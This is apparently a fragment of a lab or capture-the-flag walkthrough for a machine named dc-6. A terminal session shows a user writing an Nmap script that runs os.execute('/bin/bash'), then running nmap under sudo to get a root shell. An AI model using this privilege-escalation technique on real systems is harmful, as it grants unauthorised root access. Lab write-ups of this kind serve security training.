 jens@dc-6:/tmp$ echo "os.execute('/bin/bash')" >> /var/tmp/hackedroot.nse
jens@dc-6:/tmp$ sudo /usr/bin/nmap --script="/var/tmp/hackedroot.nse"
Starting Nmap 7.40 ( https://nmap.org ) at 2025-11-12 00:39 AEST
root@dc-6:/tmp#